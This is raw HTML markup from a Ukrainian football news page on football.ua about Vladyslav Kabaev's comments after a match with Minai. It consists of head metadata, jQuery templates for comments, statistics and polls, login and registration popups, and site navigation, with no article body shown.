

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://football.ua/ukraine/529115-kabajev-rukhajemos-vpered-u-nas-je-meta-do-jakoji-mi-jjdemo.html
body_size: 24533
content:


<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="/images/football.ico" type="image/x-icon" />
    <!-- canonical -->
    <link rel="canonical"
          href="https://football.ua/ukraine/529115-kabajev-rukhajemos-vpered-u-nas-je-meta-do-jakoji-mi-jjdemo.html" />
    <title>Кабаєв: Рухаємось вперед, у нас є мета, до якої ми йдемо &mdash; football.ua</title>


    <meta name="description" content="Владислав Кабаєв поділився своїми думками після гри з Минаєм." />

    <meta property="og:url" content="https://football.ua/ukraine/529115-kabajev-rukhajemos-vpered-u-nas-je-meta-do-jakoji-mi-jjdemo.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/529/529115.jpg" />

    <meta property="og:title" content="Кабаєв: Рухаємось вперед, у нас є мета, до якої ми йдемо" />

    <meta property="og:description" content="Владислав Кабаєв поділився своїми думками після гри з Минаєм." />

    <link rel="amphtml" href="https://football.ua/amp-page/ukraine/529115-kabajev-rukhajemos-vpered-u-nas-je-meta-do-jakoji-mi-jjdemo.html" />  

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/main.css?v=20250910-52" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/mobile.css" media="screen and (max-width: 699px)">

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/dev.css?v=20250910-11" />

    <script type="text/javascript">
        window.P_ID = 'f4';
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://football.ua/default.aspx?menu_id=search&search=%7bsearchKey%7d';
    </script>

<!--[if lte IE 8]>
    <meta http-equiv="X-UA-Compatible" content="IE=8" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/ie.css?v=20130116" />
    <script type="text/javascript" src="https://football.ua/tpl/football/js/html5shiv.js"></script>
<![endif]-->

    <script type="text/javascript" src="https://football.ua/tpl/football/js/lib.js?v=20230216"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/plugins.js?v=20130130"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/main.js?v=20231012-43"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=20200312"></script>
    
    <script type="text/javascript">
        if (isMacLike) {
            document.write('<link rel="stylesheet" href="https://football.ua/tpl/football/css/mac-fonts.css?v=20130120" type="text/css" />');
        }
    </script>
    
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}} 
	<li><a href="${$data.LinkProfile}" class="user-name" >${$data.UserName}</a></li>
    <li><a href="#" onclick="Login.Logout(); return false;"> Вихід </a></li> 
{{else}}
    <li><a href="#" id="enter-link">Увійти</a></li>
    <li><a href="#" id="reg-link">Реєстрація</a></li>
{{/if}} 
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <article id="comment_${$item.Prefix}${$data.Id}" class="comment-item">
        <p class="date">${Main.GetVerbalDateTime($data.DateCreated)}<a href="#comment_${$data.Id}" class="num">#</a></p>
        <a href="${ModComment.GetProfileLink($data.UserId)}">
            <img src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" class="avatar" />
        </a>
        <i class="status {{if ModComment.IsUserOnline($data.UserDateLastActivity, $item.DateTimeNow)}} online {{else}} offline {{/if}}"></i>
        <div class="user">
            <a href="${ModComment.GetProfileLink($data.UserId)}" class="name">${$data.UserName}</a>
            <span>${ModComment.GetUserOnSite($data.UserDateCreated, $item.DateTimeNow)}</span>
        </div>
        {{if $data.Quotes != null && $data.Quotes.length > 0}}
            {{each $data.Quotes}}
            <div class="quoted">
            {{/each}}
            {{each $data.Quotes}}
                <div><a href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a></div>
                {{html $value.Text}}
            </div>
            {{/each}}
        {{/if}}
        <p class="comment-text">{{html $data.Text}}</p>
        <a href="#" class="like
            {{if !$item.UserIsLoginned}} 
                inactive" onclick="return false;"
            {{else}} 
                {{if $data.IsRatedByCurrentUser }} 
                    active" onclick="return false;"
                {{else}}
                    " onclick="ModComment.Like('${$data.Id}', this); return false;"
                {{/if}}
            {{/if}}></a>
        <div class="like-counter">${$data.Rate}</div>
        {{if $item.UserIsCanComment}}
            <a href="#" class="answer" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Відповісти цитуючи</a>
        {{/if}}
        {{if $item.UserIsBanAllowed}}
            <div class="admin-buttons">
                <button class="delete" onclick="ModComment.Remove('${$data.Id}', this); return false;"></button>
                <button class="ban" href="#" onclick="ModComment.Ban('${$data.Id}'); return false;"></button>
            </div>
        {{/if}}
    </article>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <section class="comments">
        <h3 class="feed-header green">Коментарі (${$data.TotalCount})</h3>
        <a href="#" class="hide-comments" {{if $data.IsHideComments}}style="display:none;"{{/if}}>Приховати коментарі</a>
    <div class="comment-wrap" {{if $data.IsHideComments}}style="display:none;"{{/if}}>
        <ul class="comment-display">
            <li>Відображати коментарі:</li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Desc); return false;">нові зверху</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Asc); return false;">нові внизу</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Rate); return false;">за рейтингом</a></li>
        </ul>
        <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
        <div class="comments-block">
            <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
            <article id="addCommentQuote" class="add-comment add-quoted" style="display:none;">
                <p class="remain">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символи', 'символів')}</span></p>
                <p class="quoted-answer">Відповідь цитатою</p>
                <textarea id="CommentTextQuote" class="comment-textarea" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
                        onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
                <div class="submit-block">
                    <label>
                        <input type="checkbox" id="chkIsNotifyQuote" />
                        <span>Сповіщати про відповіді</span>
                    </label>
                    <button class="answer" onclick="ModComment.AddCommentQuote(this); return false;">додати</button>
                    <button class="loader" onclick="return false;"></button>
                    <input id="hdnQuoteId" type="hidden" value="" />
                </div>
            </article>
        {{/if}}

        {{if $data.TopComments != null }}
            <h4 class="best-header">лучшие комментарии</h4>
            <div class="best">
                {{tmpl($data.TopComments, {
                    last: $data.TopComments[$data.TopComments.length - 1],
                    DateTimeNow: $data.Now,
                    UserIsLoginned: $data.UserIsLoginned,
                    UserIsComplainAllowed: $data.UserIsComplainAllowed,
                    UserIsBanAllowed: $data.UserIsBanAllowed,
                    UserIsCanComment: $data.UserIsCanComment,
                    Prefix: 'top_' }) "#CommentTmpl"}}
            </div>
        {{/if}}

            {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
        </div>
    {{/if}}
    {{if $data.PagerIsShow > 0}}
        <div class="paginator-holder">
            <a href="#" class="page-prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"></a>
            <div id="commentsPaginator" class="paginator"></div>
            <input type="text" class="page-input" />
            <a href="#" class="page-next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"></a>
        </div>
    {{/if}}
    </div>
        <div class="show-comments" {{if $data.IsHideComments}}style="display:block;"{{/if}}>развернуть<span></span></div>
    </section>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}
    <section class="add-comment">
        <h3 class="feed-header">Додати коментар</h3>
        <img alt="${$data.UserName}" src="${ModComment.GetUserAvatar($data.UserPhotoFilename)}" class="avatar" />
        <p class="symbols">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символів')}</span></p>
        <p class="name"><a href="#" onclick="return false;">${$data.UserName}</a></p>
        <textarea class="comment-textarea" id="CommentText" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
        <div class="submit-block">
            <label>
                <input type="checkbox" id="chkIsNotify" />
                <span>Сповіщати про відповіді</span>
            </label>
            <button class="answer" onclick="ModComment.AddComment(this); return false;">додати</button>
            <button class="loader" onclick="return false;"></button>
        </div>
    </section>
{{/if}}
</script><script id="PeopleStatSummaryTmpl" type="text/x-jquery-tmpl">
<table class="statistic-table">
<thead>
    <tr>
        <th class="flag"></th>
        <th class="name"><span>игрок</span></th>
        <th class="games" title="сыгранные игры"><span>и</span></th>
        <th class="goals" title="забитые голы (пен.)"><span>г</span></th>
        <th class="passes" title="голевые пасы"><span>п</span></th>
        <th class="goal-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="желтые карточки"><span>жк</span></th>
        <th class="red-card" title="красные карточки"><span>кк</span></th>
        <th class="score" title="средняя оценка"><span>оценка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
        <td class="flag">
    {{if $value.CountryImage != ''}}
            <img src="${$value.CountryImage}" alt="${$value.CountryName}" />
    {{/if}}
        </td>
        <td class="name">
            <a href="${$value.PeopleLink}" target="_blank" title="${$value.LastName} ${$value.FirstName}">${$value.FirstName} ${$value.LastName}</a>
        </td>
        <td class="games {{if $value.GameCount == 0}}zero{{/if}}">${$value.GameCount}</td>
        <td class="goals {{if $value.GoalCount == 0}}zero{{/if}}"><span data-sort="${($value.GoalCount * 100) - $value.PenaltyCount}">${$value.GoalCount}{{if $value.PenaltyCount > 0}} <i>(${$value.PenaltyCount})</i>{{/if}}</span></td>
        <td class="passes {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-pass {{if $value.GoalPassGoal == 0}}zero{{/if}}">${$value.GoalPassGoal}</td>
        <td class="yellow-card {{if $value.YellowCard == 0}}zero{{/if}}">${$value.YellowCard}</td>
        <td class="red-card {{if $value.RedCard == 0}}zero{{/if}}">${$value.RedCard}</td>
        <td class="score">${$value.Rating}</td>
    </tr>
{{/each}}
</tbody>
</table>
</script><script id="GameBlockMainTmpl" type="text/x-jquery-tmpl">
<div class="slide" data-date="${$data.ViewDate}">
    <table class="feed-table">
    {{each $data.GameList}}
        {{if $value.IsNewTitle == true}}
        <tr>
            <th colspan="4">
                <p class="match-header">${$value.ChampName}</p>
                <p>${$value.Date} ${$value.TourName}</p>
            </th>
        </tr>
        {{/if}}
        <tr id="g_${$value.GameId}">
            <td class="time">${$value.Time}</td>
            <td class="left-team"><a href="${$value.Team1Link}">${$value.Name1}</a></td>
            <td class="score ${$value.CssClass}">
                <a href="${$value.MatchLink}">
                    ${$value.TeamScore1}:${$value.TeamScore2}
                </a>
            </td>
            <td class="right-team"><a href="${$value.Team2Link}">${$value.Name2}</a></td>
        </tr>
    {{/each}}
    </table>
</div>
</script>

<script id="NewsVoteTmpl" type="text/x-jquery-tmpl">
<div class="interview question {{if $data.NewsVoteType == 2}}rating{{/if}}" id="NewsVote${$data.Id}">
{{if $data.IsShowName}}
    <h4 class="question">${$data.Name}</h4>
{{/if}}
{{if $data.IsVotingAllowed}}
    <ul class="answer-list answers" id="NewsVoteAnswers${$data.Id}">
    {{if $data.IsShowButtons}}
        <li class="vote-links">
        {{each $data.Answers}}
            <a href="#" class="vote" onclick="ModOpenNews.NewsVote(${$data.Id}, ${$value.Id}); return false;">${$value.Name}</a>
        {{/each}}
        </li>
    {{else}}
        {{each $data.Answers}}
        <li>
            <label>
                <input type="radio" name="NewsVote${$data.Id}" value="${$value.Id}"/>
                <i></i>
                <span>${$value.Name}</span>
            </label>
        </li> 
        {{/each}}
        <li class="vote-links">   
            <input type="button" class="vote" value="Проголосувати" onclick="ModOpenNews.NewsVote(${$data.Id}, $('input[name=NewsVote${$data.Id}]:checked').val()); return false;">
        </li>    
    {{/if}}
    </ul>
{{/if}}
    <ul class="answer-list" id="NewsVoteResult${$data.Id}">
    {{if $data.NewsVoteType == 1}}
        {{each $data.Answers}}
            <li id="NewsVoteAnswer${$value.Id}">
                <p class="sum">
                    (${$value.CountVotes}) 
                    <span>
                        {{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}{{else}}0{{/if}}%
                    </span>
                </p>
                <p class="answer">${$value.Name}</p>
                <div class="percent" style="width:{{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}%{{else}}0{{/if}};"></div>
            </li>
        {{/each}}
    {{/if}}
    {{if $data.NewsVoteType == 2}}
        ${( $data.RatingSumm = 0 ), ''}
        {{each $data.Answers}}
            {{if !(isNaN(parseInt($value.Name)))}}
                ${( $data.RatingSumm += $value.CountVotes * parseInt($value.Name) ), ''}
            {{/if}}
        {{/each}}

        <li class="vote-links">
        {{each $data.Answers}}
            <span class="rate">${$value.Name}</span>
        {{/each}}
        </li>
        <li>
            <p class="sum">
                <span>
                    {{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 100}{{else}}0{{/if}}
                </span>
            </p>
            <p class="answer">Середній бал</p>
            <div class="percent" style="width:{{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 10}%{{else}}0{{/if}};"></div>
        </li>
    {{/if}}
    </ul>
</div>
</script><script id="PeopleStatTmpl" type="text/x-jquery-tmpl">
<table class="player-statistic-table" id="playerStatistic">
<thead>
    <tr>
		<th class="tour"><span>тур</span></th>
		<th class="logo"></th>
		<th></th>
		<th class="enemy"><span>Суперник</span></th>
		<th class="score"><span>рахунок</span></th>
        <th class="main" title="вихід в основі"><span>о</span></th>
        <th class="change" title="вихід на заміну"><span>з</span></th>
        <th class="games" title="зіграні хвилини"><span>хв</span></th>
        <th class="goals" title="забиті голи (пен.)"><span>г</span></th>
        <th class="goal-pass" title="гольові паси"><span>п</span></th>
		<th class="goal-plus-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="жовті картки"><span>жк</span></th>
        <th class="red-card" title="червоні картки"><span>чк</span></th>
        <th class="points" title="оцінка"><span>оцінка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
		<td class="tour"><span data-sort="${$value.TourId}">${$value.TourName}</span></td>
		<td class="logo">
    {{if $value.CompetitorImage != null}}
            <a href="${$value.CompetitorTeamLink}" title="${$value.CompetitorName}">
				<img src="${$value.CompetitorImage}"
                    alt="${$value.CompetitorName}" />
            </a>
    {{/if}}
        </td>
        <td class="role">
    {{if $value.SeasonTeamId == $value.SeasonTeamId1}}
            д
    {{else $value.SeasonTeamId == $value.SeasonTeamId2}}
            г 
    {{/if}}
        </td>
        <td class="enemy">
            <a href="${$value.GameLink}">${$value.CompetitorName}</a>
        </td>
        <td class="score">
            <span data-sort="${$value.CurrentTeamScore + $value.CurrentTeamScoreDifference}">
                ${$value.TeamScore1}:${$value.TeamScore2}
            </span>
        </td>
        <td class="main">
    {{if $value.Lineup == true }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="change">
    {{if $value.Lineup == false }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="games">${$value.PlayedMinutes}</td>
        <td class="goals {{if $value.TotalGoals == 0}} zero{{/if}}" >
    {{if $value.TotalGoals != 0}}
                <span data-sort="${ $value.TotalGoals * 100 - $value.PenaltyCount}">
                    ${$value.TotalGoals}
        {{if $value.PenaltyCount > 0}}
                    <i>(${$value.PenaltyCount})</i>
        {{/if}}
                </span>
    {{else}}            
                ${$value.TotalGoals}                    
    {{/if}}             
        </td>
        <td class="goal-pass {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-plus-pass {{if $value.GoalPassGoalStat == 0}}zero{{/if}}">${$value.GoalPassGoalStat}</td>
        <td class="yellow-card">
    {{if $value.YellowCard > 0}}
            <i data-sort="${$value.YellowCard}"{{if $value.YellowCard > 1}} class="two"{{/if}}></i>
    {{/if}}
        </td>
        <td class="red-card">
    {{if $value.RedCard == true}}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="points">
    {{if $value.Rating != null}}
            ${$value.Rating.toFixed(1)}
    {{/if}}
        </td>
    </tr>
{{/each}}
</tbody>
</table>
<table class="player-statistic-table player-statistic-result">
    <thead>
        <tr>
            <td class="tour"></td>
            <td class="enemy" colspan="4">Всего</td>
            <td class="main {{if $data.StatTotals.LineupCount == 0}}zero{{/if}}">${$data.StatTotals.LineupCount}</td>
            <td class="change {{if $data.StatTotals.SubstitutionCount == 0}}zero{{/if}}">${$data.StatTotals.SubstitutionCount}</td>
            <td class="games">{{if $data.StatTotals.PlayedMinutes > 0}}${$data.StatTotals.PlayedMinutes}{{/if}}</td>
            <td class="goals {{if ($data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount) == 0}}zero{{/if}}">
                ${$data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount}
{{if $data.StatTotals.PenaltyCount > 0}}
                <span>(${$data.StatTotals.PenaltyCount})</span>
{{/if}}
            </td>
            <td class="goal-pass {{if $data.StatTotals.GoalPass == 0}}zero{{/if}}>">${$data.StatTotals.GoalPass}</td>
            <td class="goal-plus-pass {{if $data.StatTotals.GoalPassGoal == 0}}zero{{/if}}">${$data.StatTotals.GoalPassGoal}</td>
            <td class="yellow-card {{if $data.StatTotals.YellowCard == 0}}zero{{/if}}">${$data.StatTotals.YellowCard}</td>
            <td class="red-card {{if $data.StatTotals.RedCard == 0}}zero{{/if}}">${$data.StatTotals.RedCard}</td>
            <td class="points">{{if $data.StatTotals.GameWithRating > 0}}${($data.StatTotals.Rating / $data.StatTotals.GameWithRating).toFixed(1)}{{/if}}</td>
        </tr>
    </thead>
</table>
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
<h3 class="feed-header">{{if $data.Title != null}}${$data.Title}{{else}}Cоставы команд{{/if}}</h3>
{{if $data.IsTeams}}
    <div class="teams">
        <div class="left-team">
    {{if $data.Team1Image != null}}
            <a href="${$data.Team1Url}">
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
            </a>
    {{/if}}
            <h4><a href="${$data.Team1Url}" class="name">${$data.Team1Name}</a></h4>
        </div>
        <div class="right-team">
            <h4><a href="${$data.Team2Url}" class="name">${$data.Team2Name}</a></h4>
    {{if $data.Team2Image != null}}
            <a href="${$data.Team2Url}">
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
            </a>
    {{/if}}
        </div>
	</div>
{{/if}}
<div class="match-map {{if !$data.IsTeams}} players-line-up{{/if}}" >
{{each $data.Peoples}}
    {{if $data.IsTeams}}
        <div class="{{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span {{if $value.GameNumber == ""}}style="width:26px;height:14px"{{/if}}>${$value.GameNumber}</span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{else}}
        <div style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span>
                    <img src="${$value.TeamImage}" alt="${$value.TeamName}">
                </span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{/if}} 
{{/each}}
</div>
</script><link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <div id="wrapper">

    <form name="aspnetForm" method="post" action="/ukraine/529115-kabajev-rukhajemos-vpered-u-nas-je-meta-do-jakoji-mi-jjdemo.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

        <script type="text/javascript">
        //<![CDATA[
            if (theForm == null || theForm == undefined) {
                var theForm = document.forms['aspnetForm'];
                if (!theForm) {
                    theForm = document.aspnetForm;
                }
                function __doPostBack() {
                    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                        theForm.submit();
                    }
                }
            }
        //]]>
        </script>

        <header>
        <div class="header-wrap">
            <div id="ctl00_topBanner" class="top-banner"></div>
            <div class="header-top wrapper">
                <div class="header-left">
                    <a href="https://football.ua/"><img src="https://football.ua/tpl/football/img/header/logo.png" alt="football.ua" /></a>
                    <ul class="header-social">
                        <li class="fb"><a href="https://www.facebook.com/football.ua" target="_blank"></a></li>
                        <li class="twitter"><a href="https://x.com/foot_ua/" target="_blank"></a></li>
                        <li class="rss"><a href="//football.ua/rss2.ashx" target="_blank"></a></li>
                    </ul> <!--header-social-->
                </div>
                <div class="header-right">
                    
<ul class="enter registerArea">
	<li><a id="enter-link" href="#">Увійти</a></li>
	<li><a id="reg-link" href="#">Реєстрація</a></li>
</ul>
<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="https://football.ua/mod/Login/Login.js?v=20180810" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua'; 
</script> 

<!--popups-->  
	<div class="popup enter-popup pseudologin useractionpopup" title="ВХІД НА САЙТ" id="loginblock" style="display:none;">
		<div class="popup-content"> 
			<div class="edit-form" id="logincontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   type="email" id="loginemail"  tabindex="1" onkeydown="Login.CtrlEnter(event, this, false);" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input id="loginpassword"   tabindex="2" onkeydown="Login.CtrlEnter(event, this, false);" class="form-input" type="password" placeholder="Вкажіть пароль" />
				</label>
				<a href="#" id="forgot-link" class="remind">Забули пароль?</a>
                <p class="error">&nbsp;</p>
			</div> 
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label remember">
				<input id="chRemember" type="checkbox" />
				<span>Запам'ятати мене</span>
			</label>
			<button class="submit" onclick="Login.Autorization(); return false;" tabindex="3">Вхід</button>
		</div>
        
	</div> <!--enter-popup--> 

	<div class="popup  enter-popup registration-popup pseudoregister useractionpopup" title="РЕЄСТРАЦІЯ НА САЙТІ" id="register" style="display:none;"> 
		<div class="registration-info">
			<h3>Переваги реєстрації на football.ua:</h3>
			<ul>
				<li>Спілкування з тисячами футбольних уболівальників</li>
				<li>Участь у спортивних іграх (фентезі, прогнозисти) та можливість виграти призи</li>
				<li>Спілкування з журналістами football.ua у конференціях</li>
				<li>Можливість отримати e-mail на домені @football.ua</li>
			</ul>
			<div class="icon"></div>
		</div>

        <div class="popup-content"> 
			<div class="edit-form input-area"  id="registercontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   id="login" placeholder="логін@пошта.ком" onkeydown="Login.ValidateNewUser(1,event);" tabindex="1" onblur="Login.ValidEmail();" type="email" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Логин:</div>
					<input class="form-input"   type="text" placeholder="Вкажіть логін" id="username" onkeydown="Login.ValidateNewUser(2,event);" tabindex="1" onblur="Login.ValidName();" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input class="form-input"   id="password1" onkeydown="Login.ValidateNewUser(3,event);" tabindex="2" onblur="Login.ValidPassword(1);" type="password" placeholder="Пароль" />
				</label>
				<label class="label">
					<div>Повторіть пароль:</div>
					<input class="form-input"   type="password" placeholder="Повторіть пароль" id="password2" tabindex="3" onblur="Login.ValidPassword(2);" onkeydown="Login.ValidateNewUser(4,event);" />
				</label>
                <p class="error">&nbsp;</p>
			</div>                
            <div class="g-recaptcha" data-sitekey="6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6"></div>
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label agree">
				<input type="checkbox" onclick="Login.Checkbox(this)" id="agreement" />
				<span>я підтверджую <a target="_blank" href="https://football.ua/profile/agreement/">Угода про конфіденційність</a></span>
			</label>
			<button class="submit" onclick="Login.Register(); return false;" tabindex="4">зареєструватися</button>
		</div>
		<a href="#" class="already-registred" id="login-show" >Я вже зареєстрований, впустіть!</a>
	</div> <!--registration-popup-->

    <div class="popup enter-popup password useractionpopup" title="ВІДНОВЛЕННЯ ПАРОЛЮ" id="recovery" style="display:none;">
			<div class="popup-content" id="recoverycontent"> 
				<div class="edit-form" >
					<label class="label">
						<div>Введіть адресу вашої електронної пошти</div>
						<input class="form-input" type="email" id="recoveryemail" placeholder="Укажите E-mail" />
					</label> 
				</div> 
			</div>
			<div class="ui-dialog-buttonpane"> 
				<button class="submit" onclick="Login.Recovery();">підтвердити</button>
			</div>
		</div>


	<!--popups--> 
                    <div class="header-search">
                        <input type="text" id="searchInput" value="" />
                        <a href="#" class="search-button" id="searchInputButton" onclick="Main.Search(); return false;"></a>
                    </div> <!--search-->
                </div>
            </div> <!--wrapper-->
            <nav class="header-nav"> 
                
 
<ul>
 
    <li>
    
        <a href="https://football.ua/" 
            style="" class="active ">Головна </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/newsarc/" 
            style="" class=" ">Новини </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/scoreboard/" 
            style="" class=" ">Матчі та турніри </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/video/" 
            style="" class=" ">Відео </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/galleries/" 
            style="" class=" ">Фото </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/tvschedule/" 
            style="" class=" ">Футбол на ТБ </a>
    
    </li>
 
